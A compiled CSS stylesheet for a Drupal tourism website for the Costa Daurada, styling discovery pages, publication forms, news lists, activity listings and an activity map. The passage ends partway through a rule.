.node-coneix-page {
  /*
  .col-sm-6  .field-name-field-page-images{
    a{
      display: inline-block;
      border-radius: 50%;
      overflow: hidden;
    }
  }
  */
}
.node-coneix-page .field-name-field-page-images {
  padding: 2em 0;
}
@media (min-width: 785px) {
  .node-coneix-page .field-name-field-page-images {
    padding: 0;
  }
}
.node-coneix-page.view-mode-full > .row:nth-child(2) {
  margin: 0 -55px;
}
.node-coneix-page.view-mode-full > .row:nth-child(2) > .col-sm-12 {
  padding: 40px 0;
}

.view-coneix {
  margin: 0 -55px;
  background: #F2EAE0;
}
.view-coneix .view-content {
  padding: 20px 55px;
}
.view-coneix .node {
  position: relative;
}
.view-coneix .node .field-name-field-icon {
  z-index: 2;
}
.view-coneix .node .field-name-field-icon img {
  display: inline-block;
  padding-top: 10%;
}
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-bloc-coneix-image img,
.view-coneix .node #views-bootstrap-grid-2 .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .field-name-field-icon,
.view-coneix .node .field-name-title {
  position: absolute;
  width: 100%;
  height: 100%;
  text-align: center;
}
.view-coneix .node .field-name-field-icon div, .view-coneix .node .field-name-field-icon h2, .view-coneix .node .field-name-field-icon a,
.view-coneix .node .field-name-title div,
.view-coneix .node .field-name-title h2,
.view-coneix .node .field-name-title a {
  margin: 0;
  display: block;
  width: 100%;
  height: 100%;
}
.view-coneix .node .field-name-title {
  z-index: 1;
}
.view-coneix .node .field-name-title a {
  padding-top: 40%;
  color: white;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.view-coneix .node .field-name-field-bloc-coneix-image img, .view-coneix .node .field-name-field-page-images img {
  width: 100%;
}
.view-coneix .node .color-wrapper {
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
.view-coneix .node:hover .color-wrapper[style], .view-coneix .node.active .color-wrapper[style] {
  background: transparent !important;
}

.view-mode-coneix_premsa .field-name-body {
  margin-bottom: 30px;
}

.node-type-coneix-page .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e52705), color-stop(100%, #f95436));
  background: -moz-linear-gradient(left, #e52705, #f95436);
  background: -webkit-linear-gradient(left, #e52705, #f95436);
  background: linear-gradient(to right, #e52705, #f95436);
}
.node-type-coneix-page .region-content h2, .node-type-coneix-page .region-content h3, .node-type-coneix-page .region-content h4, .node-type-coneix-page .region-content h5, .node-type-coneix-page .region-content h6 {
  color: #E52705;
  margin-top: 0;
  margin-bottom: 0;
}
.node-type-coneix-page .region-content h3 {
  font-size: 30px;
  font-size: 1.875vw;
  font-weight: normal;
}
.node-type-coneix-page .region-content p {
  margin-top: 2em;
  margin-bottom: 0;
}
.node-type-coneix-page .field-name-field-activitats,
.node-type-coneix-page .field-name-field-allotjaments {
  margin-top: 2em;
}
.node-type-coneix-page .field-name-field-activitats .field-label,
.node-type-coneix-page .field-name-field-allotjaments .field-label {
  margin-bottom: 0.5em;
  font-size: 15px;
  color: #E52705;
}
.node-type-coneix-page .field-name-field-activitats .node .field-name-field-municipi,
.node-type-coneix-page .field-name-field-allotjaments .node .field-name-field-municipi {
  color: #E52705;
}
.node-type-coneix-page .view-mapa-activitats-allotjaments {
  max-width: 585px;
  margin-bottom: 1em;
}

/**
 * Pagina publicacions
 */
.node-pagina-publicacions .webform-client-form {
  padding: 40px 0 60px;
}
.node-pagina-publicacions .webform-container-inline {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
.node-pagina-publicacions .webform-container-inline label {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
  font-weight: normal;
  text-align: right;
  text-transform: uppercase;
  font-size: 11px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline label {
    float: left;
    width: 20.83333%;
  }
}
@media (min-width: 992px) {
  .node-pagina-publicacions .webform-container-inline label {
    font-size: 13px;
  }
}
.node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .webform-container-inline input, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper {
    float: left;
    width: 79.16667%;
  }
}
.node-pagina-publicacions .webform-container-inline input textarea, .node-pagina-publicacions .webform-container-inline .form-textarea-wrapper textarea {
  height: 435px;
}
.node-pagina-publicacions .webform-component-textarea label {
  padding-right: 0;
}
.node-pagina-publicacions .webform-component--aceptacio-de-la-llei-de-proteccio-de-dades {
  margin: 10px 0;
  color: #E52705;
  font-weight: bold;
}
.node-pagina-publicacions .webform-submit {
  background: #E52705;
  border-color: #E52705;
  padding: 10px 45px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
}
.node-pagina-publicacions .webform-submit:hover, .node-pagina-publicacions .webform-submit:focus {
  background: #F95436;
}
.node-pagina-publicacions .view-publicacions .row > div {
  margin-bottom: 25px;
  height: 260px;
}
.node-pagina-publicacions .view-publicacions h2 {
  font-size: 22px;
  margin: 0.5em 0;
  color: #E52705;
}
@media (min-width: 785px) {
  .node-pagina-publicacions .view-publicacions h2 {
    font-size: 1.375vw;
  }
}
.node-pagina-publicacions .view-publicacions .field-name-field-fitxers-publicacions {
  padding-top: 0;
}

.view-oficines .view-content {
  margin-top: 20px;
}
.view-oficines .views-row {
  border: 1px solid #e9e9e9;
  padding: 10px 25px;
  margin-bottom: 10px;
}
.view-oficines .views-row h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .view-oficines .views-row h2 {
    font-size: 1vw;
  }
}
.view-oficines .views-row .field-name-field-location,
.view-oficines .views-row .field-name-field-website {
  display: inline-block;
}
.view-oficines .views-row .field-name-field-location div,
.view-oficines .views-row .field-name-field-website div {
  display: inline-block;
  padding: 0 0.5em 0 0;
}
.view-oficines .views-row .field-name-field-location a,
.view-oficines .views-row .field-name-field-website a {
  color: #E52705;
}

/**
 * Noticias / Documentacio
 */
.view-noticias .views-row {
  position: relative;
}
.view-noticias .views-row .close-link {
  position: absolute;
  top: 20px;
  right: 20px;
  color: #E52705;
  font-size: 20px;
  z-index: 1;
}
.view-noticias .views-row .node {
  border: 1px solid #e9e9e9;
  padding: 15px 20px;
  margin-bottom: 15px;
  background-position: center center;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.view-noticias .views-row .node .field-name-node-link a,
.view-noticias .views-row .node .field-name-post-date {
  color: #E52705;
}
.view-noticias .views-row .node .field-name-title h2 {
  font-size: 20px;
  margin: 0;
  color: #E52705;
}
@media (min-width: 992px) {
  .view-noticias .views-row .node .field-name-title h2 {
    font-size: 1.25vw;
  }
}
.view-noticias .views-row .node .field-name-title h2 a {
  color: #757575;
}
.view-noticias .views-row .node.ajax-loading {
  background: url(../images/ajax-loader.gif) no-repeat center center;
  opacity: 0.6;
}
.view-noticias .views-row .node.view-mode-full {
  border-color: #E52705;
}
.view-noticias .views-row .node.view-mode-full > .row {
  margin: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-8 {
  padding-left: 0;
}
.view-noticias .views-row .node.view-mode-full .col-sm-12 {
  padding: 0;
}
.view-noticias .views-row .node.view-mode-full .field-name-title h2 {
  margin: 5px 0 15px;
}

.node-type-pagina-publicacions #content {
  padding-bottom: 5em;
}

.expanding-formatter.expanded {
  overflow: visible;
}

.field-name-field-imatge-interior img {
  width: 100%;
}

.taxonomy-term.list-photo {
  position: relative;
}
.taxonomy-term.list-photo > h2 > a {
  color: white;
}
.taxonomy-term.list-photo svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo:hover > h2 > a {
  color: white;
}
.taxonomy-term.list-photo:hover svg *[fill="#A6BFDC"] {
  fill: white;
}
.taxonomy-term.list-photo:hover svg *[stroke="#A6BFDC"] {
  stroke: white;
}
.taxonomy-term.list-photo .field-name-title {
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 1;
  letter-spacing: 0;
  margin: 0;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-title div, .taxonomy-term.list-photo .field-name-title h2 {
  width: 100%;
  height: 100%;
  margin: 0;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper {
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
}
.taxonomy-term.list-photo .field-name-title .color-wrapper a {
  background: transparent !important;
}
.taxonomy-term.list-photo .field-name-title a {
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .taxonomy-term.list-photo .field-name-title a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.taxonomy-term.list-photo .field-name-title a:hover, .taxonomy-term.list-photo .field-name-title a:focus {
  opacity: 1;
  background: rgba(0, 0, 0, 0.6);
}
.taxonomy-term.list-photo .field-name-field-icon {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 2;
}
.taxonomy-term.list-photo .field-name-field-icon div, .taxonomy-term.list-photo .field-name-field-icon a {
  display: block;
  width: 100%;
  height: 100%;
}
.taxonomy-term.list-photo .field-name-field-icon a {
  text-align: center;
  padding-top: 5%;
}
.taxonomy-term.list-photo .field-name-field-icon a img {
  display: inline-block;
}
.taxonomy-term.list-photo .field-name-field-icon svg {
  width: 100%;
  height: auto;
  max-height: 100%;
  padding-top: 11%;
}
.taxonomy-term.list-photo .field-name-field-imatge img {
  width: 100%;
}
.taxonomy-term.list-photo:hover .color-wrapper[style], .taxonomy-term.list-photo.active .color-wrapper[style] {
  background: transparent !important;
}

#costadaurada-form-activities {
  width: 25em;
  margin: 0 auto;
}
#costadaurada-form-activities label {
  display: none;
}
#costadaurada-form-activities .form-select {
  width: 100%;
}
#costadaurada-form-activities .form-submit {
  background: #FFA834;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
  text-transform: uppercase;
  border: 0;
  padding: 10px 25px;
  font-size: 18px;
  font-size: 1.125vw;
}

/**
 * Activity term
 */
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit {
  background-color: #FFA834;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:hover, .section-activitats .region-highlighted .views-exposed-form .views-exposed-widget .form-submit:focus {
  background-color: #FFCD36;
}
.section-activitats .open-map {
  color: #f8f6f7;
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map:focus, .section-activitats .open-map.focus {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #b68800;
}
.section-activitats .open-map:hover {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #ff9201;
  border-color: #f8ba00;
}
.section-activitats .open-map:active:hover, .section-activitats .open-map:active:focus, .section-activitats .open-map:active.focus, .section-activitats .open-map.active:hover, .section-activitats .open-map.active:focus, .section-activitats .open-map.active.focus, .open > .section-activitats .open-map.dropdown-toggle:hover, .open > .section-activitats .open-map.dropdown-toggle:focus, .open > .section-activitats .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #dc7e00;
  border-color: #b68800;
}
.section-activitats .open-map:active, .section-activitats .open-map.active, .open > .section-activitats .open-map.dropdown-toggle {
  background-image: none;
}
.section-activitats .open-map.disabled:hover, .section-activitats .open-map.disabled:focus, .section-activitats .open-map.disabled.focus, .section-activitats .open-map[disabled]:hover, .section-activitats .open-map[disabled]:focus, .section-activitats .open-map[disabled].focus, fieldset[disabled] .section-activitats .open-map:hover, fieldset[disabled] .section-activitats .open-map:focus, fieldset[disabled] .section-activitats .open-map.focus {
  background-color: #FFA834;
  border-color: #FFCD36;
}
.section-activitats .open-map .badge {
  color: #FFA834;
  background-color: #f8f6f7;
}
.section-activitats .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffa834), color-stop(100%, #ffcd36));
  background: -moz-linear-gradient(left, #ffa834, #ffcd36);
  background: -webkit-linear-gradient(left, #ffa834, #ffcd36);
  background: linear-gradient(to right, #ffa834, #ffcd36);
}
.section-activitats .breadcrumb-title:before {
  background-color: #FFA834;
}
.section-activitats .breadcrumb-title:after {
  background-color: #FFCD36;
}
.section-activitats .main-container, .section-activitats #content {
  padding: 0;
}
.section-activitats #sidebar-first .block-title {
  text-transform: uppercase;
  color: #FFA834;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links {
  list-style: none;
}
.section-activitats #sidebar-first .facetapi-facetapi-checkbox-links a {
  color: #757575;
  padding-left: 0.5em;
  vertical-align: top;
}
.section-activitats .field-type-file:not(.field-name-field-video) svg rect, .section-activitats .field-type-file:not(.field-name-field-video) svg path {
  fill: #FFA834;
}
.section-activitats .view-que-fer .row {
  margin: 0;
}
.section-activitats .view-que-fer .row .col-sm-3 {
  padding: 0;
}
.section-activitats .view-que-fer .taxonomy-term.list-photo > h2 > a {
  padding-top: 40%;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .taxonomy-term.full {
  /*
  .field-name-field-imatge{
    text-align: right;
    a{
      display: inline-block;
      overflow: hidden;
      @include breakpoint($screen-sm-min){
        margin-top: -10%;
      }
      @include border-radius(50%);
    }
  }
  */
}
.section-activitats .taxonomy-term.full .taxonomy-term-description a, .section-activitats .taxonomy-term.full .taxonomy-term-description h2, .section-activitats .taxonomy-term.full .taxonomy-term-description h3, .section-activitats .taxonomy-term.full .taxonomy-term-description h4, .section-activitats .taxonomy-term.full .taxonomy-term-description h5, .section-activitats .taxonomy-term.full .taxonomy-term-description h6 {
  color: #FFA834;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog {
  padding: 1.5em 0;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog img, .section-activitats .taxonomy-term.full .field-name-field-catalog .file-size {
  display: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #FFA834;
  text-transform: none;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active {
  text-decoration: none;
  background: transparent;
  color: #FFCD36;
}
.section-activitats .taxonomy-term.full .field-name-field-catalog a:hover:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a:focus:after, .section-activitats .taxonomy-term.full .field-name-field-catalog a.active:after {
  color: white;
  background: #FFCD36;
}
.section-activitats .view .pagination li.active a, .section-activitats .view .pagination li.active span, .section-activitats .view .pagination li.next a, .section-activitats .view .pagination li.next span, .section-activitats .view .pagination li.prev a, .section-activitats .view .pagination li.prev span {
  border-color: #FFA834;
  background: #FFA834;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.section-activitats .view .pagination li.active a:hover, .section-activitats .view .pagination li.active a:focus, .section-activitats .view .pagination li.active span:hover, .section-activitats .view .pagination li.active span:focus, .section-activitats .view .pagination li.next a:hover, .section-activitats .view .pagination li.next a:focus, .section-activitats .view .pagination li.next span:hover, .section-activitats .view .pagination li.next span:focus, .section-activitats .view .pagination li.prev a:hover, .section-activitats .view .pagination li.prev a:focus, .section-activitats .view .pagination li.prev span:hover, .section-activitats .view .pagination li.prev span:focus {
  background: rgba(255, 168, 52, 0.9);
  color: white;
}
.section-activitats #bottom {
  padding-top: 0;
}
.section-activitats .view-rendered-term,
.section-activitats .view-allotjaments {
  padding: 20px 15px 40px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term,
  .section-activitats .view-allotjaments {
    padding: 60px 70px;
  }
}
.section-activitats .view-rendered-term .field-name-title h2,
.section-activitats .view-allotjaments .field-name-title h2 {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h2,
  .section-activitats .view-allotjaments .field-name-title h2 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-name-title h3,
.section-activitats .view-allotjaments .field-name-title h3 {
  color: #FFA834;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 25px;
}
@media (min-width: 785px) {
  .section-activitats .view-rendered-term .field-name-title h3,
  .section-activitats .view-allotjaments .field-name-title h3 {
    font-size: 1.875vw;
  }
}
.section-activitats .view-rendered-term .field-label,
.section-activitats .view-allotjaments .field-label {
  color: #FFA834;
}
.section-activitats .view-rendered-term .taxonomy-term-description,
.section-activitats .view-allotjaments .taxonomy-term-description {
  margin-top: 20px;
}
.section-activitats .view-rendered-term .field-name-field-municipi,
.section-activitats .view-allotjaments .field-name-field-municipi {
  color: #FFA834 !important;
}
.section-activitats .view-rendered-term > .view-content,
.section-activitats .view-allotjaments > .view-content {
  padding-top: 20px;
}
.section-activitats .view-activity-subterms .row {
  margin-bottom: 10px;
}
.section-activitats .view-activity-subterms .row:last-child {
  margin-bottom: 0;
}
.section-activitats .view-activity-subterms .row .col-sm-3 {
  margin-bottom: 30px;
}
.section-activitats .view-activity-subterms .view-content {
  background: #e9e9e9;
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .section-activitats .view-activity-subterms .view-content {
    padding: 20px 70px;
  }
}
.section-activitats .view-activity-subterms .taxonomy-term.list-photo > h2 > a {
  padding: 30% 5% 0;
  color: rgba(255, 255, 255, 0.8);
}
.section-activitats .field-name-field-block-coneix {
  padding: 20px 0;
}
.section-activitats .field-name-field-block-coneix > .field-items > .field-item {
  width: 50%;
}
.section-activitats .field-name-field-block-coneix .field-name-field-bloc-coneix-image a {
  border: 0;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text {
  padding: 3vw;
  display: table;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-block-coneix-text > .field-items {
  display: table-cell;
  vertical-align: middle;
}
.section-activitats .field-name-field-block-coneix > .field-items .field-name-field-bloc-coneix-image {
  padding: 0px;
}
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-text,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-download,
.section-activitats .field-name-field-block-coneix .field-name-field-block-coneix-link {
  border: 0;
}
.section-activitats .view-empty {
  color: #FFA834;
}

/**
 * Activities list
 */
.view-activity-term .view-filters {
  overflow: hidden;
  *zoom: 1;
  padding-top: 2em;
  border-top: 1px solid #e9e9e9;
}
.view-activity-term .view-filters .filter-by {
  display: block;
  margin: 1.2em 1em 0 0;
  color: #FFA834;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-family: "Open Sans", sans-serif;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .filter-by {
    float: left;
    display: inline-block;
  }
}
.view-activity-term .view-filters form {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form {
    float: left;
    padding: 0;
    width: auto;
  }
}
.view-activity-term .view-filters form .form-select {
  width: 100%;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters form .form-select {
    width: 160px;
  }
}
.view-activity-term .view-filters .map-link {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-align: right;
  margin-top: 0.7em;
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .map-link {
    float: right;
    margin-left: 1em;
    width: auto;
    padding: 0;
    text-align: left;
    margin-bottom: 0;
    margin-top: .5em;
  }
}
@media (min-width: 785px) {
  .view-activity-term .view-filters .views-exposed-widget {
    float: left;
  }
}
.view-activity-term .view-filters label {
  display: none;
}
.view-activity-term .view-filters .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #FFA834;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.view-activity-term .view-filters .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.view-activity-term .view-filters .form-submit:hover {
  background: #FFCD36;
}
.view-activity-term .view-content {
  padding: 2% 0 0;
}
.view-activity-term .views-row .views-field-field-municipi {
  display: inline-block;
  color: #FFCD36;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.view-activity-term .views-row.sticky-1 .views-field-title a {
  border-color: #FFA834;
  position: relative;
  padding-right: 47px;
}
.view-activity-term .views-row.sticky-1 .views-field-title a:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url(../images/estr_terres_platges.png) no-repeat center center;
}
.view-activity-term .views-row .views-field-title a {
  display: block;
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  margin-bottom: 0.5em;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .view-activity-term .views-row .views-field-title a {
    font-size: 1.125vw;
  }
}
.view-activity-term .views-row .views-field-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Node Activity
 */
.node-type-activity .page-header {
  padding-left: 15px;
  padding-right: 15px;
}
.node-type-activity #content {
  padding: 0;
}

.node-activity .field-name-field-catalog {
  padding-left: 1em;
}
.node-activity .field-name-field-catalog a {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover {
  color: #FFA834;
}
.node-activity .field-name-field-catalog a:hover:after {
  background: #FFA834;
}
.node-activity.view-mode-full {
  padding: 30px 15px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full {
    padding: 5em 70px;
  }
}
.node-activity.view-mode-full .field-name-title h1 {
  text-transform: uppercase;
  color: #757575;
  font-family: "Open Sans", sans-serif;
  margin: 0;
  padding: 0.3em 0 0;
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-location, .node-activity.view-mode-full .field-name-field-video {
  margin-bottom: 20px;
}
.node-activity.view-mode-full .field-name-field-video iframe {
  width: 100%;
}
.node-activity.view-mode-full .field-name-field-activity-type li {
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #FFA834;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-field-activity-type li {
    font-size: 1.25vw;
  }
}
.node-activity.view-mode-full .field-name-field-activity-type li a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-activity-type li:after, .node-activity.view-mode-full .field-name-field-activity-type li.shs-term-selected {
  font-weight: normal;
}
.node-activity.view-mode-full .field-name-field-web,
.node-activity.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-activity.view-mode-full .field-name-field-web a,
.node-activity.view-mode-full .field-name-field-email a {
  color: #FFA834;
}
.node-activity.view-mode-full .field-name-field-email a:before {
  content: "·";
  display: inline-block;
  color: #FFA834;
  margin: 0 1em;
}
.node-activity.view-mode-full .field-name-location-address .vcard {
  border: 2px solid #FFA834;
  padding: 1em;
  margin: 1em 0 20px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .field-name-location-address .vcard {
    width: 50%;
  }
}
.node-activity.view-mode-full .field-name-field-icon {
  float: right;
  margin-right: 2em;
}
.node-activity.view-mode-full .field-name-body {
  padding: 3em 1em 1.5em;
}
.node-activity.view-mode-full .field-name-body a, .node-activity.view-mode-full .field-name-body h1, .node-activity.view-mode-full .field-name-body h2, .node-activity.view-mode-full .field-name-body h3, .node-activity.view-mode-full .field-name-body h4, .node-activity.view-mode-full .field-name-body h5, .node-activity.view-mode-full .field-name-body h6 {
  color: #FFA834;
}
.node-activity.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
  padding-top: 1em;
}
.node-activity.view-mode-full .links .service-links-forward a:hover {
  background: #FFA834;
}
.node-activity.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  overflow: hidden;
  *zoom: 1;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-activity.view-mode-full .row-flex-wrap #getlocations_map_wrapper_key_1 {
  width: 100% !important;
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-activity.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-activity.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
}
.node-activity.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #FFA834;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
  float: left;
}
.node-activity.node-teaser .field-name-title {
  float: left;
}
.node-activity.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-activity.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-activity.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-activity.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}

/**
 * Activity map
 */
.page-activitats-mapa .main-container .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-activitats-mapa .page-header,
.page-activitats-mapa .view-filters,
.page-activitats-mapa .view-pager,
.page-activitats-mapa .view-agenda .view-empty {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .page-activitats-mapa .page-header,
  .page-activitats-mapa .view-filters,
  .page-activitats-mapa .view-pager,
  .page-activitats-mapa .view-agenda .view-empty {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.view-activitats-mapa {
  padding-bottom: 5em;
}
.view-activitats-mapa .view-header {
  padding-top: 40px;
}
.view-activitats-mapa h2 {
  text-align: center;
  text-transform: uppercase;
  color: #FFCD36;
  margin: 0 0 2em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .view-activitats-mapa h2 {
    font-size: 1.375vw;
  }
}
.view-activitats-mapa .views-exposed-widget {
  float: none;
}
.view-activitats-mapa .views-exposed-widget > label {
  display: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control {
  background: none;
  border: 0;
  padding: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control label {
  display: block;
  width: auto;
}
.view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
